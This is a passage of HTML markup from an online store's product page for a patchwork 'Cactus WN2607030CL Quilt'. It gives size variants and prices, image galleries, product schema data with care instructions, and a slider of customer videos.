      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 13%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--20201955229929__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--20201955229929__main"
                          data-url="/products/cactus-wn2607030cl"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Throw - 51&quot;x59&quot;'
                                      data-options='Throw - 51"x59"'
                                      
                                        selected
                                      
                                      
                                    >
                                      Throw - 51"x59"
                                    </option>
                                  
                                    <option
                                      value='Twin - 59&quot;x70&quot;'
                                      data-options='Twin - 59"x70"'
                                      
                                      
                                    >
                                      Twin - 59"x70"
                                    </option>
                                  
                                    <option
                                      value='Queen - 70&quot;x79&quot;'
                                      data-options='Queen - 70"x79"'
                                      
                                      
                                    >
                                      Queen - 70"x79"
                                    </option>
                                  
                                    <option
                                      value='King - 79&quot;x90&quot;'
                                      data-options='King - 79"x90"'
                                      
                                      
                                    >
                                      King - 79"x90"
                                    </option>
                                  
                                    <option
                                      value='Super King - 90&quot;x100&quot;'
                                      data-options='Super King - 90"x100"'
                                      
                                      
                                    >
                                      Super King - 90"x100"
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":47598711406825,"title":"Throw - 51\"x59\"","option1":"Throw - 51\"x59\"","option2":null,"option3":null,"sku":"BL-T","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cactus WN2607030CL Quilt - Throw - 51\"x59\"","public_title":"Throw - 51\"x59\"","options":["Throw - 51\"x59\""],"price":7995,"weight":1000,"compare_at_price":9195,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47598711472361,"title":"Twin - 59\"x70\"","option1":"Twin - 59\"x70\"","option2":null,"option3":null,"sku":"BL-W","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cactus WN2607030CL Quilt - Twin - 59\"x70\"","public_title":"Twin - 59\"x70\"","options":["Twin - 59\"x70\""],"price":8995,"weight":1000,"compare_at_price":11995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47598711537897,"title":"Queen - 70\"x79\"","option1":"Queen - 70\"x79\"","option2":null,"option3":null,"sku":"BL-Q","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cactus WN2607030CL Quilt - Queen - 70\"x79\"","public_title":"Queen - 70\"x79\"","options":["Queen - 70\"x79\""],"price":9995,"weight":1000,"compare_at_price":13995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47598711570665,"title":"King - 79\"x90\"","option1":"King - 79\"x90\"","option2":null,"option3":null,"sku":"BL-K","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cactus WN2607030CL Quilt - King - 79\"x90\"","public_title":"King - 79\"x90\"","options":["King - 79\"x90\""],"price":10995,"weight":1000,"compare_at_price":15995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47598711603433,"title":"Super King - 90\"x100\"","option1":"Super King - 90\"x100\"","option2":null,"option3":null,"sku":"BL-SK","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cactus WN2607030CL Quilt - Super King - 90\"x100\"","public_title":"Super King - 90\"x100\"","options":["Super King - 90\"x100\""],"price":11995,"weight":1000,"compare_at_price":18995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--20201955229929__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--20201955229929__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><a href="/products/cactus-wn2607030cl" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--20201955229929__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20201955229929__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt.jpg?v=1743694058&width=550 550w,//cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt.jpg?v=1743694058&width=1100 1100w,//cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt.jpg?v=1743694058 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt.jpg?v=1743694058&width=1445"
    alt="Cactus WN2607030CL Quilt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35802696941801"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//cozzyhomes.com/cdn/shop/files/MK2-Cactus-WN2607030CL-Quilt_d9beedee-f3f4-40b7-a3fb-52c1804e466c.jpg?v=1743694058&width=550 550w,//cozzyhomes.com/cdn/shop/files/MK2-Cactus-WN2607030CL-Quilt_d9beedee-f3f4-40b7-a3fb-52c1804e466c.jpg?v=1743694058&width=1100 1100w,//cozzyhomes.com/cdn/shop/files/MK2-Cactus-WN2607030CL-Quilt_d9beedee-f3f4-40b7-a3fb-52c1804e466c.jpg?v=1743694058 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//cozzyhomes.com/cdn/shop/files/MK2-Cactus-WN2607030CL-Quilt_d9beedee-f3f4-40b7-a3fb-52c1804e466c.jpg?v=1743694058&width=1445"
    alt="Cactus WN2607030CL Quilt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35802769326313"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//cozzyhomes.com/cdn/shop/files/MK3-Cactus-WN2607030CL-Quilt_d7c17ace-4ab3-4298-888d-ed1ae96ac9a6.jpg?v=1743694058&width=550 550w,//cozzyhomes.com/cdn/shop/files/MK3-Cactus-WN2607030CL-Quilt_d7c17ace-4ab3-4298-888d-ed1ae96ac9a6.jpg?v=1743694058&width=1100 1100w,//cozzyhomes.com/cdn/shop/files/MK3-Cactus-WN2607030CL-Quilt_d7c17ace-4ab3-4298-888d-ed1ae96ac9a6.jpg?v=1743694058 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//cozzyhomes.com/cdn/shop/files/MK3-Cactus-WN2607030CL-Quilt_d7c17ace-4ab3-4298-888d-ed1ae96ac9a6.jpg?v=1743694058&width=1445"
    alt="Cactus WN2607030CL Quilt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35802769391849"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//cozzyhomes.com/cdn/shop/files/MK4-Cactus-WN2607030CL-Quilt_0f1ba6a5-4456-43ea-b114-0edddcece488.jpg?v=1743694058&width=550 550w,//cozzyhomes.com/cdn/shop/files/MK4-Cactus-WN2607030CL-Quilt_0f1ba6a5-4456-43ea-b114-0edddcece488.jpg?v=1743694058&width=1100 1100w,//cozzyhomes.com/cdn/shop/files/MK4-Cactus-WN2607030CL-Quilt_0f1ba6a5-4456-43ea-b114-0edddcece488.jpg?v=1743694058 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//cozzyhomes.com/cdn/shop/files/MK4-Cactus-WN2607030CL-Quilt_0f1ba6a5-4456-43ea-b114-0edddcece488.jpg?v=1743694058&width=1445"
    alt="Cactus WN2607030CL Quilt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35802769359081"
  ></div>
  </div>
</product-modal>


  

<script src="//cozzyhomes.com/cdn/shop/t/4/assets/product-modal.js?v=52128055760098790431752225632" defer="defer"></script>
    <script src="//cozzyhomes.com/cdn/shop/t/4/assets/media-gallery.js?v=28918296513876755241752225630" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20201955229929__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20201955229929__main"]') ||
        document.querySelector('variant-selects[data-section="template--20201955229929__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20201955229929__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20201955229929__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Cactus WN2607030CL Quilt",
      "url": "https:\/\/cozzyhomes.com\/products\/cactus-wn2607030cl",
      "image": [
          "https:\/\/cozzyhomes.com\/cdn\/shop\/files\/cactus-wn2607030cl-quilt.jpg?v=1743694058\u0026width=1920"
        ],
      "description": "PRODUCT DETAILS\nUNIQUE DESIGN\nThe patchwork quilted throw blanket has many different elements, reversible design, both sides can be used.\nLASTING COLOR\nThe beautiful colors and embroidered stitching bring simple fashion, this quilt lends a touch of texture and timeless.\nGREAT STITCH PROCESS\nNeat stitches enhance strong connections at seams and better strength with the integrated outlook.\nPREMIUM MATERIAL\nMade of high-grade polyester and cotton, our quilt is soft, lightweight and warm enough to use year-round.\nEASY CARE \u0026amp;FADE RESISTANT\nOur quilt is faded and pilling resistant. They will come out of the dryer looking fresh every time.\nALL-SEASON USE\nThis blanket is perfectly weighted to keep you warm in the winter and cool in the summer.\n\n\n\nCARE INSTRUCTIONS:\n- Machine Wash: To ensure years of softness and to prevent abrasion, always wash this blanket in cold water on a gentle cycle separately.\n- Dry Clean: Recommended to air dry to keep the blanket in immaculate condition for long.\n- Tumble Dry: Tumble dry fleece blankets on gentle cycle with low heat.\n- Do Not Bleach: Avoid using iron, bleach or fabic softeners, as the chemicals will reduce the softness of the blanket over time.\n",
      "sku": "BL-T",
      "brand": {
        "@type": "Brand",
        "name": "Truong Anh Dao"
      },
      "offers": [{
            "@type" : "Offer","sku": "BL-T","availability" : "http://schema.org/InStock",
            "price" : 79.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/cozzyhomes.com\/products\/cactus-wn2607030cl?variant=47598711406825"
          },
{
            "@type" : "Offer","sku": "BL-W","availability" : "http://schema.org/InStock",
            "price" : 89.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/cozzyhomes.com\/products\/cactus-wn2607030cl?variant=47598711472361"
          },
{
            "@type" : "Offer","sku": "BL-Q","availability" : "http://schema.org/InStock",
            "price" : 99.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/cozzyhomes.com\/products\/cactus-wn2607030cl?variant=47598711537897"
          },
{
            "@type" : "Offer","sku": "BL-K","availability" : "http://schema.org/InStock",
            "price" : 109.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/cozzyhomes.com\/products\/cactus-wn2607030cl?variant=47598711570665"
          },
{
            "@type" : "Offer","sku": "BL-SK","availability" : "http://schema.org/InStock",
            "price" : 119.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/cozzyhomes.com\/products\/cactus-wn2607030cl?variant=47598711603433"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--20201955229929__image_slider_agEmpX" class="shopify-section section"><style data-shopify>.section-template--20201955229929__image_slider_agEmpX-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-template--20201955229929__image_slider_agEmpX-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20201955229929__image_slider_agEmpX-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
    .section-template--20201955229929__image_slider_agEmpX-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--20201955229929__image_slider_agEmpX.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 18, 18, 18;
  }</style><div class="section-template--20201955229929__image_slider_agEmpX-padding color-scheme-template--20201955229929__image_slider_agEmpX color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title inline-richtext h2 title-with-highlight" style='--hightlight-color:#6d388b'>
          Customers love our quilts!
        </h2>
      </div>
    </div><div class="page-width">
    <splide-component
      data-type='loop'
      data-autoplay='true'
      data-autoplay-speed='2'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='3'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='2'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
        data-focus='center'
        data-trim-space='false'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:3;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-hidden splide--mobile-arrows-hidden'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          <div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//cozzyhomes.com/cdn/shop/files/preview_images/e23298a1825f44bda1da92cbf4bdbddb.thumbnail.0000000000.jpg?v=1754562049"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//cozzyhomes.com/cdn/shop/videos/c/vp/e23298a1825f44bda1da92cbf4bdbddb/e23298a1825f44bda1da92cbf4bdbddb.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//cozzyhomes.com/cdn/shop/videos/c/vp/e23298a1825f44bda1da92cbf4bdbddb/e23298a1825f44bda1da92cbf4bdbddb.HD-1080p-3.3Mbps-54466212.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      
        <button class="internal-video__play">
          <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
        </button>
      
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          <div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//cozzyhomes.com/cdn/shop/files/preview_images/fb899264692a47c9863855ec46f8d79e.thumbnail.0000000000.jpg?v=1754562057"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//cozzyhomes.com/cdn/shop/videos/c/vp/fb899264692a47c9863855ec46f8d79e/fb899264692a47c9863855ec46f8d79e.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//cozzyhomes.com/cdn/shop/videos/c/vp/fb899264692a47c9863855ec46f8d79e/fb899264692a47c9863855ec46f8d79e.HD-1080p-7.2Mbps-54466213.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      
        <button class="internal-video__play">
          <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
        </button>
      
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          <div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//cozzyhomes.com/cdn/shop/files/preview_images/7cf044ce5b764eb294c0325e9592960d.thumbnail.0000000000.jpg?v=1754562053"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//cozzyhomes.com/cdn/shop/videos/c/vp/7cf044ce5b764eb294c0325e9592960d/7cf044ce5b764eb294c0325e9592960d.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//cozzyhomes.com/cdn/shop/videos/c/vp/7cf044ce5b764eb294c0325e9592960d/7cf044ce5b764eb294c0325e9592960d.HD-1080p-4.8Mbps-54466214.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      
        <button class="internal-video__play">
          <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
        </button>
      
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 3;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          <div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//cozzyhomes.com/cdn/shop/files/preview_images/cd085ca7a1084e819963afa5fb554adc.thumbnail.0000000000.jpg?v=1754562054"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//cozzyhomes.com/cdn/shop/videos/c/vp/cd085ca7a1084e819963afa5fb554adc/cd085ca7a1084e819963afa5fb554adc.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//cozzyhomes.com/cdn/shop/videos/c/vp/cd085ca7a1084e819963afa5fb554adc/cd085ca7a1084e819963afa5fb554adc.HD-1080p-7.2Mbps-54466215.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      
        <button class="internal-video__play">
          <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
